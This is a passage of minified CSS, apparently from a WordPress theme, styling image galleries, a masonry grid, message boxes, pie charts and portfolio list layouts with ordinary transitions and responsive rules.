cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a,.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image img{display:block;position:relative}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;background-color:rgba(12,12,12,.15);-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a:hover:after{opacity:1}.eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale)}.touch .eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image{cursor:pointer}.eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image:hover img{-webkit-filter:grayscale(0);filter:none}.eltdf-image-gallery .eltdf-ig-no-space{margin:0}.eltdf-image-gallery .eltdf-ig-no-space .eltdf-ig-image{padding:0 0;margin:0 0 0}.eltdf-image-gallery .eltdf-ig-tiny-space{margin:0 -5px}.eltdf-image-gallery .eltdf-ig-tiny-space .eltdf-ig-image{padding:0 5px;margin:0 0 10px}.eltdf-image-gallery .eltdf-ig-small-space{margin:0 -10px}.eltdf-image-gallery .eltdf-ig-small-space .eltdf-ig-image{padding:0 10px;margin:0 0 20px}.eltdf-image-gallery .eltdf-ig-normal-space{margin:0 -15px}.eltdf-image-gallery .eltdf-ig-normal-space .eltdf-ig-image{padding:0 15px;margin:0 0 30px}.eltdf-image-gallery .eltdf-ig-columns-2 .eltdf-ig-image{width:50%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-2 .eltdf-ig-image:nth-child(2n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-3 .eltdf-ig-image{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-3 .eltdf-ig-image:nth-child(3n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-4 .eltdf-ig-image{width:25%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-4 .eltdf-ig-image:nth-child(4n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-5 .eltdf-ig-image{width:20%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-5 .eltdf-ig-image:nth-child(5n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-6 .eltdf-ig-image{width:16.6666666667%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-6 .eltdf-ig-image:nth-child(6n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-image-gallery .eltdf-ig-slider .owl-item a{position:relative;display:block}.eltdf-image-gallery .eltdf-ig-slider .owl-item a img{display:block}.eltdf-image-gallery .eltdf-ig-slider .owl-item a .eltdf-image-gallery-overlay{position:absolute;top:0;width:100%;left:0;height:100%;opacity:0;background-color:transparent;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-stage{padding:10px 0}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-item img{box-shadow:0 0 10px rgba(0,0,0,.3);-webkit-transition:transform .25s cubic-bezier(.03,.71,.73,1.07);-moz-transition:transform .25s cubic-bezier(.03,.71,.73,1.07);transition:transform .25s cubic-bezier(.03,.71,.73,1.07)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-item:hover img{-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);transform:translateY(-6px)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-nav-pag-enabled .owl-nav .owl-next,.eltdf-image-gallery .eltdf-ig-slider.eltdf-nav-pag-enabled .owl-nav .owl-prev{-webkit-transform:translateY(calc(-50% - 19px));-moz-transform:translateY(calc(-50% - 19px));transform:translateY(calc(-50% - 19px))}.eltdf-image-gallery .owl-nav .owl-next,.eltdf-image-gallery .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-image-gallery .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-image-gallery .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1);animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-image-gallery .owl-nav .owl-prev:hover .eltdf-next-icon{-webkit-animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1);animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .owl-nav .owl-prev{left:50px}.eltdf-image-gallery .owl-nav .owl-next{right:50px}.eltdf-image-gallery .owl-nav .eltdf-next-icon,.eltdf-image-gallery .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-image-gallery .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-image-gallery .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.eltdf-image-gallery .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-image-gallery .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{display:block;line-height:inherit}.eltdf-image-gallery .owl-dots{text-align:center;margin:25px 0 0}.eltdf-image-gallery .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-image-gallery .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:19px;height:3px;margin:0 2px;background-color:#bbb;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-image-gallery .owl-dots .owl-dot.active span,.eltdf-image-gallery .owl-dots .owl-dot:hover span{background-color:#636363}.eltdf-image-gallery .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.eltdf-image-with-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-image a,.eltdf-image-with-text-holder .eltdf-iwt-image img{display:block}.eltdf-image-with-text-holder .eltdf-iwt-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-title{margin:35px 0 0}.eltdf-image-with-text-holder .eltdf-iwt-text{margin:14px 0 0}.eltdf-item-showcase-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;opacity:0}.eltdf-item-showcase-holder .eltdf-is-image{position:relative;display:inline-block;vertical-align:middle;width:34%;margin-top:-100px;opacity:0;-webkit-transform:translateY(70px);-moz-transform:translateY(70px);transform:translateY(70px)}.eltdf-item-showcase-holder .eltdf-is-image.eltdf-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-item-showcase-holder .eltdf-is-item-holder{display:inline-block;vertical-align:middle;width:33%}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-left-holder{float:left}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-right-holder{float:right}.eltdf-item-showcase-holder .eltdf-is-item-holder .eltdf-is-item:first-child{margin:0}.eltdf-item-showcase-holder .eltdf-is-item{position:relative;display:block;vertical-align:middle;margin:65px 0 0;opacity:0;width:100%}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{font-size:36px;color:#dfb947}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left{text-align:right;padding-right:12%;box-sizing:border-box;-webkit-transform:translateX(-70px);-moz-transform:translateX(-70px);transform:translateX(-70px)}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content{padding:0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content.eltdf-with-icon{padding:0 55px 0 0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-icon-shortcode{float:right}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right{text-align:left;padding-left:12%;box-sizing:border-box;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);transform:translateX(70px)}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-is-content{padding:0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-is-content.eltdf-with-icon{padding:0 0 0 55px}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-icon-shortcode{float:left}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-title{margin:-1px 0 0}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-text{margin:9px 0 0}.eltdf-masonry-gallery-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-masonry-gallery-holder.eltdf-mg-no-space{margin:0 0 0}.eltdf-masonry-gallery-holder.eltdf-mg-no-space .eltdf-mg-inner{margin:0 0}.eltdf-masonry-gallery-holder.eltdf-mg-no-space .eltdf-mg-item{padding:0}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space{margin:0 0 -5px}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space .eltdf-mg-inner{margin:0 -5px}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space .eltdf-mg-item{padding:5px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space{margin:0 0 -10px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space .eltdf-mg-inner{margin:0 -10px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space .eltdf-mg-item{padding:10px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space{margin:0 0 -15px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space .eltdf-mg-inner{margin:0 -15px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space .eltdf-mg-item{padding:15px}.eltdf-masonry-gallery-holder .eltdf-mg-inner{opacity:0}.eltdf-masonry-gallery-holder .eltdf-mg-grid-gutter{width:0}.eltdf-masonry-gallery-holder .eltdf-mg-grid-sizer{width:25%}.eltdf-masonry-gallery-holder .eltdf-mg-item{position:relative;width:25%;z-index:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-square-big{width:50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-landscape{width:50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-landscape .eltdf-mg-image img{max-height:inherit}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-portrait .eltdf-mg-image img{max-width:inherit;width:auto;height:100%}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-content{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-outer{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{text-align:left;padding:26px 15px 25px 40px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-image{position:relative;height:100%;width:100%;overflow:hidden;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-image-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover;background-position:center;z-index:1;opacity:0;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-icon{margin:0 0 1px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-title{margin:0;-webkit-transition:all .2s cubic-bezier(.53,.01,.18,1);-moz-transition:all .2s cubic-bezier(.53,.01,.18,1);transition:all .2s cubic-bezier(.53,.01,.18,1)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-text{margin:14px 45px 0 0;-webkit-transition:all .2s cubic-bezier(.53,.01,.18,1);-moz-transition:all .2s cubic-bezier(.53,.01,.18,1);transition:all .2s cubic-bezier(.53,.01,.18,1);position:absolute;bottom:33px;left:40px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-button{margin:21px 0 0}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-outer{opacity:0;-webkit-transition:opacity .25s cubic-bezier(.45,.05,.55,.95);-moz-transition:opacity .25s cubic-bezier(.45,.05,.55,.95);transition:opacity .25s cubic-bezier(.45,.05,.55,.95)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-inner{-webkit-transition:background-color .25s cubic-bezier(.45,.05,.55,.95);-moz-transition:background-color .25s cubic-bezier(.45,.05,.55,.95);transition:background-color .25s cubic-bezier(.45,.05,.55,.95)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard.eltdf-mg-rectangle-portrait .eltdf-mg-image-overlay{background-position:50% center}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard.eltdf-mg-rectangle-landscape .eltdf-mg-image-overlay{background-position:center 50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-title{color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard img{-webkit-transition:opacity .6s ease;-moz-transition:opacity .6s ease;transition:opacity .6s ease;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay{opacity:.8;background:#171717}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-outer{opacity:1}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-title{color:#fff;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner{background-color:#ebebeb}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-light .eltdf-mg-item-content h3{color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-light .eltdf-mg-item-inner{background-color:#dfb947;color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-inner{background-color:#373737}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-title{color:#fff}.eltdf-message-box-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:35px 30px;margin:0;border:2px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-message-box-holder .eltdf-mb-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 20px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-message-box-holder .eltdf-mb-icon,.eltdf-message-box-holder .eltdf-mb-text{display:table-cell;vertical-align:top}.eltdf-message-box-holder .eltdf-mb-icon{padding:0 8px 0 0}.eltdf-message-box-holder .eltdf-mb-icon>*{color:#dfb947;font-size:24px}.eltdf-message-box-holder .eltdf-mb-text>*{margin:0}.eltdf-message-box-holder .eltdf-mb-close{position:absolute;top:50%;right:0;font-size:18px;line-height:1;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-pie-chart-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.eltdf-pie-chart-holder .eltdf-pc-percentage{position:relative;display:block;height:176px;width:176px;line-height:176px;text-align:center;margin:0 auto}.eltdf-pie-chart-holder .eltdf-pc-percentage canvas{position:absolute;top:0;left:0}.eltdf-pie-chart-holder .eltdf-pc-percentage .eltdf-pc-percent{position:relative;display:inline-block;vertical-align:middle;color:#373737;font-size:36px;line-height:inherit;font-weight:600}.eltdf-pie-chart-holder .eltdf-pc-percentage .eltdf-pc-percent:after{position:relative;top:-15px;content:'%';font-size:15px}.eltdf-pie-chart-holder .eltdf-pc-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:30px 0 0}.eltdf-pie-chart-holder .eltdf-pc-text-holder .eltdf-pc-title{margin:0}.eltdf-pie-chart-holder .eltdf-pc-text-holder .eltdf-pc-text{margin:9px 0 0}.eltdf-portfolio-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.touch .eltdf-portfolio-list-holder article{cursor:pointer}.eltdf-portfolio-list-holder article .eltdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;height:100%}.eltdf-portfolio-list-holder article .eltdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article .eltdf-pli-image img{display:block;width:100%}.eltdf-portfolio-list-holder article .eltdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-portfolio-list-holder article .eltdf-pli-text-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-portfolio-list-holder article .eltdf-pli-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-ptf-category-holder{padding-bottom:12px}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-ptf-category-holder span{font-size:13px;font-family:"Titillium Web",serif;font-weight:500;text-transform:uppercase;letter-spacing:1px}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-title{margin:0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder{position:relative;display:block;margin:3px 0 0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a{position:relative;display:inline-block;vertical-align:middle;padding:0 6px 0 0;margin:0 3px 0 0;font-family:"Titillium Web",serif;font-size:15px;line-height:inherit;font-style:italic;color:currentColor;z-index:8}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:after{position:absolute;top:0;right:0;content:'/';color:inherit;font-size:12px;line-height:inherit}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover{color:#dfb947}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:last-child{margin:0;padding:0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:last-child:after{display:none}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-excerpt{margin:3px 0 0}.eltdf-portfolio-list-holder article.eltdf-pl-first-item{text-align:left}@media only screen and (max-width:768px){.eltdf-portfolio-list-holder article.eltdf-pl-first-item{height:auto!important}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text .eltdf-pl-first-item-text-inner{padding:10%!important}}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#f4f4f4}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text .eltdf-pl-first-item-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 10%}.eltdf-portfolio-list-holder article.eltdf-pl-first-item h2{font-size:60px;line-height:1em;font-weight:200;margin:0}.eltdf-portfolio-list-holder article.eltdf-pl-first-item p{font-size:22px;margin:20px 0;line-height:35px}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover article.eltdf-box-shadow .eltdf-pl-item-inner{box-shadow:2px 2px 8px 0 rgba(0,0,0,.15)}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder{position:absolute;display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder .eltdf-pli-text{padding:22px 18px}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder .eltdf-ptf-category-holder{padding-top:3px}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-pli-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 0}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-box-shadow .eltdf-pl-item-inner{overflow:visible}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-box-shadow .eltdf-pl-item-inner .eltdf-pli-image{box-shadow:2px 2px 8px 0 rgba(0,0,0,.15)}.eltdf-portfolio-list-holder.eltdf-hover-direction-active .eltdf-pli-text-holder{opacity:1;-webkit-transition:none;-moz-transition:none;transition:none}.eltdf-portfolio-list-holder.eltdf-pl-no-space .eltdf-pl-inner{margin:0 0}.eltdf-portfolio-list-holder.eltdf-pl-no-space article{padding:0 0;margin:0 0 0}.eltdf-portfolio-list-holder.eltdf-pl-tiny-space .eltdf-pl-inner{margin:0 -6px}.eltdf-portfolio-list-holder.eltdf-pl-tiny-space article{padding:0 6px;margin:0 0 12px}.eltdf-portfolio-list-holder.eltdf-pl-small-space .eltdf-pl-inner{margin:0 -10px}.eltdf-portfolio-list-holder.eltdf-pl-small-space article{padding:0 10px;margin:0 0 20px}.eltdf-portfolio-list-holder.eltdf-pl-normal-space .eltdf-pl-inner{margin:0 -15px}.eltdf-portfolio-list-holder.eltdf-pl-normal-space article{padding:0 15px;margin:0 0 30px}.eltdf-portfolio-list-holder.eltdf-pl-large-space .eltdf-pl-inner{margin:0 -22px}.eltdf-portfolio-list-holder.eltdf-pl-large-space article{padding:0 22px;margin:0 0 44px}.eltdf-portfolio-list-holder .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder article{width:100%}.eltdf-portfolio-list-holder .eltdf-pl-grid-gutter{width:0}.eltdf-portfolio-list-holder.eltdf-pl-two-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-two-columns article{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-two-columns article.eltdf-pl-masonry-large-width-height{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:33%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:67%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-three-columns article{width:33.3333333333%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width-height{width:66.6666666667%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:25%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:75%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-four-columns article{width:25%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width-height{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:20%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:80%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-five-columns article{width:20%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width-height{width:40%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:17%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:83%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns article:nth-child(2n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:33%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:67%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article:nth-child(3n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:25%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:75%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article:nth-child(4n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns.eltdf-pl-filter-position-left 